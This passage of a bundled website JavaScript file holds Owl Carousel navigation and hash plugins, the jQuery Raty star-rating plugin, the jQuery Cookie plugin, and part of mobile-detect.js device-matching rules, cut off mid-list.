aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
/*!
 * jQuery Raty - A Star Rating Plugin
 *
 * The MIT License
 *
 * @author  : Washington Botelho
 * @doc     : http://wbotelhos.com/raty
 * @version : 2.7.1
 *
 */

;
(function($) {
  'use strict';

  var methods = {
    init: function(options) {
      return this.each(function() {
        this.self = $(this);

        methods.destroy.call(this.self);

        this.opt = $.extend(true, {}, $.fn.raty.defaults, options);

        methods._adjustCallback.call(this);
        methods._adjustNumber.call(this);
        methods._adjustHints.call(this);

        this.opt.score = methods._adjustedScore.call(this, this.opt.score);

        if (this.opt.starType !== 'img') {
          methods._adjustStarType.call(this);
        }

        methods._adjustPath.call(this);
        methods._createStars.call(this);

        if (this.opt.cancel) {
          methods._createCancel.call(this);
        }

        if (this.opt.precision) {
          methods._adjustPrecision.call(this);
        }

        methods._createScore.call(this);
        methods._apply.call(this, this.opt.score);
        methods._setTitle.call(this, this.opt.score);
        methods._target.call(this, this.opt.score);

        if (this.opt.readOnly) {
          methods._lock.call(this);
        } else {
          this.style.cursor = 'pointer';

          methods._binds.call(this);
        }
      });
    },

    _adjustCallback: function() {
      var options = ['number', 'readOnly', 'score', 'scoreName', 'target', 'path'];

      for (var i = 0; i < options.length; i++) {
        if (typeof this.opt[options[i]] === 'function') {
          this.opt[options[i]] = this.opt[options[i]].call(this);
        }
      }
    },

    _adjustedScore: function(score) {
      if (!score) {
        return score;
      }

      return methods._between(score, 0, this.opt.number);
    },

    _adjustHints: function() {
      if (!this.opt.hints) {
        this.opt.hints = [];
      }

      if (!this.opt.halfShow && !this.opt.half) {
        return;
      }

      var steps = this.opt.precision ? 10 : 2;

      for (var i = 0; i < this.opt.number; i++) {
        var group = this.opt.hints[i];

        if (Object.prototype.toString.call(group) !== '[object Array]') {
          group = [group];
        }

        this.opt.hints[i] = [];

        for (var j = 0; j < steps; j++) {
          var
            hint = group[j],
            last = group[group.length - 1];

          if (last === undefined) {
            last = null;
          }

          this.opt.hints[i][j] = hint === undefined ? last : hint;
        }
      }
    },

    _adjustNumber: function() {
      this.opt.number = methods._between(this.opt.number, 1, this.opt.numberMax);
    },

    _adjustPath: function() {
      this.opt.path = this.opt.path || '';

      if (this.opt.path && this.opt.path.charAt(this.opt.path.length - 1) !== '/') {
        this.opt.path += '/';
      }
    },

    _adjustPrecision: function() {
      this.opt.half = true;
    },

    _adjustStarType: function() {
      var replaces = ['cancelOff', 'cancelOn', 'starHalf', 'starOff', 'starOn'];

      this.opt.path = '';

      for (var i = 0; i < replaces.length; i++) {
        this.opt[replaces[i]] = this.opt[replaces[i]].replace('.', '-');
      }
    },

    _apply: function(score) {
      methods._fill.call(this, score);

      if (score) {
        if (score > 0) {
          this.score.val(score);
        }

        methods._roundStars.call(this, score);
      }
    },

    _between: function(value, min, max) {
      return Math.min(Math.max(parseFloat(value), min), max);
    },

    _binds: function() {
      if (this.cancel) {
        methods._bindOverCancel.call(this);
        methods._bindClickCancel.call(this);
        methods._bindOutCancel.call(this);
      }

      methods._bindOver.call(this);
      methods._bindClick.call(this);
      methods._bindOut.call(this);
    },

    _bindClick: function() {
      var that = this;

      that.stars.on('click.raty', function(evt) {
        var
          execute = true,
          score   = (that.opt.half || that.opt.precision) ? that.self.data('score') : (this.alt || $(this).data('alt'));

        if (that.opt.click) {
          execute = that.opt.click.call(that, +score, evt);
        }

        if (execute || execute === undefined) {
          if (that.opt.half && !that.opt.precision) {
            score = methods._roundHalfScore.call(that, score);
          }

          methods._apply.call(that, score);
        }
      });
    },

    _bindClickCancel: function() {
      var that = this;

      that.cancel.on('click.raty', function(evt) {
        that.score.removeAttr('value');

        if (that.opt.click) {
          that.opt.click.call(that, null, evt);
        }
      });
    },

    _bindOut: function() {
      var that = this;

      that.self.on('mouseleave.raty', function(evt) {
        var score = +that.score.val() || undefined;

        methods._apply.call(that, score);
        methods._target.call(that, score, evt);
        methods._resetTitle.call(that);

        if (that.opt.mouseout) {
          that.opt.mouseout.call(that, score, evt);
        }
      });
    },

    _bindOutCancel: function() {
      var that = this;

      that.cancel.on('mouseleave.raty', function(evt) {
        var icon = that.opt.cancelOff;

        if (that.opt.starType !== 'img') {
          icon = that.opt.cancelClass + ' ' + icon;
        }

        methods._setIcon.call(that, this, icon);

        if (that.opt.mouseout) {
          var score = +that.score.val() || undefined;

          that.opt.mouseout.call(that, score, evt);
        }
      });
    },

    _bindOver: function() {
      var that   = this,
          action = that.opt.half ? 'mousemove.raty' : 'mouseover.raty';

      that.stars.on(action, function(evt) {
        var score = methods._getScoreByPosition.call(that, evt, this);

        methods._fill.call(that, score);

        if (that.opt.half) {
          methods._roundStars.call(that, score, evt);
          methods._setTitle.call(that, score, evt);

          that.self.data('score', score);
        }

        methods._target.call(that, score, evt);

        if (that.opt.mouseover) {
          that.opt.mouseover.call(that, score, evt);
        }
      });
    },

    _bindOverCancel: function() {
      var that = this;

      that.cancel.on('mouseover.raty', function(evt) {
        var
          starOff = that.opt.path + that.opt.starOff,
          icon    = that.opt.cancelOn;

        if (that.opt.starType === 'img') {
          that.stars.attr('src', starOff);
        } else {
          icon = that.opt.cancelClass + ' ' + icon;

          that.stars.attr('class', starOff);
        }

        methods._setIcon.call(that, this, icon);
        methods._target.call(that, null, evt);

        if (that.opt.mouseover) {
          that.opt.mouseover.call(that, null);
        }
      });
    },

    _buildScoreField: function() {
      return $('<input />', { name: this.opt.scoreName, type: 'hidden' }).appendTo(this);
    },

    _createCancel: function() {
      var icon   = this.opt.path + this.opt.cancelOff,
          cancel = $('<' + this.opt.starType + ' />', { title: this.opt.cancelHint, 'class': this.opt.cancelClass });

      if (this.opt.starType === 'img') {
        cancel.attr({ src: icon, alt: 'x' });
      } else {
        // TODO: use $.data
        cancel.attr('data-alt', 'x').addClass(icon);
      }

      if (this.opt.cancelPlace === 'left') {
        this.self.prepend('&#160;').prepend(cancel);
      } else {
        this.self.append('&#160;').append(cancel);
      }

      this.cancel = cancel;
    },

    _createScore: function() {
      var score = $(this.opt.targetScore);

      this.score = score.length ? score : methods._buildScoreField.call(this);
    },

    _createStars: function() {
      for (var i = 1; i <= this.opt.number; i++) {
        var
          name  = methods._nameForIndex.call(this, i),
          attrs = { alt: i, src: this.opt.path + this.opt[name] };

        if (this.opt.starType !== 'img') {
          attrs = { 'data-alt': i, 'class': attrs.src }; // TODO: use $.data.
        }

        attrs.title = methods._getHint.call(this, i);

        $('<' + this.opt.starType + ' />', attrs).appendTo(this);

        if (this.opt.space) {
          this.self.append(i < this.opt.number ? '&#160;' : '');
        }
      }

      this.stars = this.self.children(this.opt.starType);
    },

    _error: function(message) {
      $(this).text(message);

      $.error(message);
    },

    _fill: function(score) {
      var hash = 0;

      for (var i = 1; i <= this.stars.length; i++) {
        var
          icon,
          star   = this.stars[i - 1],
          turnOn = methods._turnOn.call(this, i, score);

        if (this.opt.iconRange && this.opt.iconRange.length > hash) {
          var irange = this.opt.iconRange[hash];

          icon = methods._getRangeIcon.call(this, irange, turnOn);

          if (i <= irange.range) {
            methods._setIcon.call(this, star, icon);
          }

          if (i === irange.range) {
            hash++;
          }
        } else {
          icon = this.opt[turnOn ? 'starOn' : 'starOff'];

          methods._setIcon.call(this, star, icon);
        }
      }
    },

    _getFirstDecimal: function(number) {
      var
        decimal = number.toString().split('.')[1],
        result  = 0;

      if (decimal) {
        result = parseInt(decimal.charAt(0), 10);

        if (decimal.slice(1, 5) === '9999') {
          result++;
        }
      }

      return result;
    },

    _getRangeIcon: function(irange, turnOn) {
      return turnOn ? irange.on || this.opt.starOn : irange.off || this.opt.starOff;
    },

    _getScoreByPosition: function(evt, icon) {
      var score = parseInt(icon.alt || icon.getAttribute('data-alt'), 10);

      if (this.opt.half) {
        var
          size    = methods._getWidth.call(this),
          percent = parseFloat((evt.pageX - $(icon).offset().left) / size);

        score = score - 1 + percent;
      }

      return score;
    },

    _getHint: function(score, evt) {
      if (score !== 0 && !score) {
        return this.opt.noRatedMsg;
      }

      var
        decimal = methods._getFirstDecimal.call(this, score),
        integer = Math.ceil(score),
        group   = this.opt.hints[(integer || 1) - 1],
        hint    = group,
        set     = !evt || this.move;

      if (this.opt.precision) {
        if (set) {
          decimal = decimal === 0 ? 9 : decimal - 1;
        }

        hint = group[decimal];
      } else if (this.opt.halfShow || this.opt.half) {
        decimal = set && decimal === 0 ? 1 : decimal > 5 ? 1 : 0;

        hint = group[decimal];
      }

      return hint === '' ? '' : hint || score;
    },

    _getWidth: function() {
      var width = this.stars[0].width || parseFloat(this.stars.eq(0).css('font-size'));

      if (!width) {
        methods._error.call(this, 'Could not get the icon width!');
      }

      return width;
    },

    _lock: function() {
      var hint = methods._getHint.call(this, this.score.val());

      this.style.cursor = '';
      this.title        = hint;

      this.score.prop('readonly', true);
      this.stars.prop('title', hint);

      if (this.cancel) {
        this.cancel.hide();
      }

      this.self.data('readonly', true);
    },

    _nameForIndex: function(i) {
      return this.opt.score && this.opt.score >= i ? 'starOn' : 'starOff';
    },

    _resetTitle: function(star) {
      for (var i = 0; i < this.opt.number; i++) {
        this.stars[i].title = methods._getHint.call(this, i + 1);
      }
    },

     _roundHalfScore: function(score) {
      var integer = parseInt(score, 10),
          decimal = methods._getFirstDecimal.call(this, score);

      if (decimal !== 0) {
        decimal = decimal > 5 ? 1 : 0.5;
      }

      return integer + decimal;
    },

    _roundStars: function(score, evt) {
      var
        decimal = (score % 1).toFixed(2),
        name    ;

      if (evt || this.move) {
        name = decimal > 0.5 ? 'starOn' : 'starHalf';
      } else if (decimal > this.opt.round.down) {               // Up:   [x.76 .. x.99]
        name = 'starOn';

        if (this.opt.halfShow && decimal < this.opt.round.up) { // Half: [x.26 .. x.75]
          name = 'starHalf';
        } else if (decimal < this.opt.round.full) {             // Down: [x.00 .. x.5]
          name = 'starOff';
        }
      }

      if (name) {
        var
          icon = this.opt[name],
          star = this.stars[Math.ceil(score) - 1];

        methods._setIcon.call(this, star, icon);
      }                                                         // Full down: [x.00 .. x.25]
    },

    _setIcon: function(star, icon) {
      star[this.opt.starType === 'img' ? 'src' : 'className'] = this.opt.path + icon;
    },

    _setTarget: function(target, score) {
      if (score) {
        score = this.opt.targetFormat.toString().replace('{score}', score);
      }

      if (target.is(':input')) {
        target.val(score);
      } else {
        target.html(score);
      }
    },

    _setTitle: function(score, evt) {
      if (score) {
        var
          integer = parseInt(Math.ceil(score), 10),
          star    = this.stars[integer - 1];

        star.title = methods._getHint.call(this, score, evt);
      }
    },

    _target: function(score, evt) {
      if (this.opt.target) {
        var target = $(this.opt.target);

        if (!target.length) {
          methods._error.call(this, 'Target selector invalid or missing!');
        }

        var mouseover = evt && evt.type === 'mouseover';

        if (score === undefined) {
          score = this.opt.targetText;
        } else if (score === null) {
          score = mouseover ? this.opt.cancelHint : this.opt.targetText;
        } else {
          if (this.opt.targetType === 'hint') {
            score = methods._getHint.call(this, score, evt);
          } else if (this.opt.precision) {
            score = parseFloat(score).toFixed(1);
          }

          var mousemove = evt && evt.type === 'mousemove';

          if (!mouseover && !mousemove && !this.opt.targetKeep) {
            score = this.opt.targetText;
          }
        }

        methods._setTarget.call(this, target, score);
      }
    },

    _turnOn: function(i, score) {
      return this.opt.single ? (i === score) : (i <= score);
    },

    _unlock: function() {
      this.style.cursor = 'pointer';
      this.removeAttribute('title');

      this.score.removeAttr('readonly');

      this.self.data('readonly', false);

      for (var i = 0; i < this.opt.number; i++) {
        this.stars[i].title = methods._getHint.call(this, i + 1);
      }

      if (this.cancel) {
        this.cancel.css('display', '');
      }
    },

    cancel: function(click) {
      return this.each(function() {
        var self = $(this);

        if (self.data('readonly') !== true) {
          methods[click ? 'click' : 'score'].call(self, null);

          this.score.removeAttr('value');
        }
      });
    },

    click: function(score) {
      return this.each(function() {
        if ($(this).data('readonly') !== true) {
          score = methods._adjustedScore.call(this, score);

          methods._apply.call(this, score);

          if (this.opt.click) {
            this.opt.click.call(this, score, $.Event('click'));
          }

          methods._target.call(this, score);
        }
      });
    },

    destroy: function() {
      return this.each(function() {
        var self = $(this),
            raw  = self.data('raw');

        if (raw) {
          self.off('.raty').empty().css({ cursor: raw.style.cursor }).removeData('readonly');
        } else {
          self.data('raw', self.clone()[0]);
        }
      });
    },

    getScore: function() {
      var score = [],
          value ;

      this.each(function() {
        value = this.score.val();

        score.push(value ? +value : undefined);
      });

      return (score.length > 1) ? score : score[0];
    },

    move: function(score) {
      return this.each(function() {
        var
          integer  = parseInt(score, 10),
          decimal  = methods._getFirstDecimal.call(this, score);

        if (integer >= this.opt.number) {
          integer = this.opt.number - 1;
          decimal = 10;
        }

        var
          width   = methods._getWidth.call(this),
          steps   = width / 10,
          star    = $(this.stars[integer]),
          percent = star.offset().left + steps * decimal,
          evt     = $.Event('mousemove', { pageX: percent });

        this.move = true;

        star.trigger(evt);

        this.move = false;
      });
    },

    readOnly: function(readonly) {
      return this.each(function() {
        var self = $(this);

        if (self.data('readonly') !== readonly) {
          if (readonly) {
            self.off('.raty').children(this.opt.starType).off('.raty');

            methods._lock.call(this);
          } else {
            methods._binds.call(this);
            methods._unlock.call(this);
          }

          self.data('readonly', readonly);
        }
      });
    },

    reload: function() {
      return methods.set.call(this, {});
    },

    score: function() {
      var self = $(this);

      return arguments.length ? methods.setScore.apply(self, arguments) : methods.getScore.call(self);
    },

    set: function(options) {
      return this.each(function() {
        $(this).raty($.extend({}, this.opt, options));
      });
    },

    setScore: function(score) {
      return this.each(function() {
        if ($(this).data('readonly') !== true) {
          score = methods._adjustedScore.call(this, score);

          methods._apply.call(this, score);
          methods._target.call(this, score);
        }
      });
    }
  };

  $.fn.raty = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method) {
      return methods.init.apply(this, arguments);
    } else {
      $.error('Method ' + method + ' does not exist!');
    }
  };

  $.fn.raty.defaults = {
    cancel       : false,
    cancelClass  : 'raty-cancel',
    cancelHint   : 'Cancel this rating!',
    cancelOff    : 'cancel-off.png',
    cancelOn     : 'cancel-on.png',
    cancelPlace  : 'left',
    click        : undefined,
    half         : false,
    halfShow     : true,
    hints        : ['bad', 'poor', 'regular', 'good', 'gorgeous'],
    iconRange    : undefined,
    mouseout     : undefined,
    mouseover    : undefined,
    noRatedMsg   : 'Not rated yet!',
    number       : 5,
    numberMax    : 20,
    path         : undefined,
    precision    : false,
    readOnly     : false,
    round        : { down: 0.25, full: 0.6, up: 0.76 },
    score        : undefined,
    scoreName    : 'score',
    single       : false,
    space        : true,
    starHalf     : 'star-half.png',
    starOff      : 'star-off.png',
    starOn       : 'star-on.png',
    starType     : 'img',
    target       : undefined,
    targetFormat : '{score}',
    targetKeep   : false,
    targetScore  : undefined,
    targetText   : '',
    targetType   : 'hint'
  };

})(jQuery);

/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {
		path : '/',
		domain : location.hostname
	};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));

/*!@license Copyright 2013, Heinrich Goebl, License: MIT, see https://github.com/hgoebl/mobile-detect.js*/
!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH